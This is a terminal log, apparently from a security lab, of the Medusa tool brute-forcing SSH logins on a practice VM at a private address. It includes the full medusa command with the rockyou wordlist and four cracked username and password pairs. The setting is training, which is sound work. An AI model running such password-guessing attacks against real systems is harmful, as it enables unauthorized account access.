 344389 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: stan (4 of 4, 3 complete) Password: carlos (43 of 14
344389 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: stan (4 of 4, 3 complete) Password: jennifer (44 of
14344389 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: stan (4 of 4, 3 complete) Password: joshua (45 of 14
344389 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: stan (4 of 4, 3 complete) Password: bubbles (46 of 1
4344389 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: stan (4 of 4, 3 complete) Password: 1234567890 (47 o
f 14344389 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: stan (4 of 4, 3 complete) Password: superman (48 of
14344389 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.56.101 User: stan Password: superman [SUCCESS]
pentest@kali:~/metasploitable$ cat success.txt
# Medusa v.2.2 (2021-05-10 17:44:24)
# medusa -U users.txt -P /usr/share/wordlists/rockyou.txt -M ssh -h 192.168.56.101 -O success.txt
ACCOUNT FOUND: [ssh] Host: 192.168.56.101 User: cartman Password: password [SUCCESS]
ACCOUNT FOUND: [ssh] Host: 192.168.56.101 User: kenny Password: qwerty [SUCCESS]
ACCOUNT FOUND: [ssh] Host: 192.168.56.101 User: kyle Password: football [SUCCESS]
ACCOUNT FOUND: [ssh] Host: 192.168.56.101 User: stan Password: superman [SUCCESS]
# Medusa has finished (2021-05-10 17:47:44).
pentest@kali:~/metasploitable$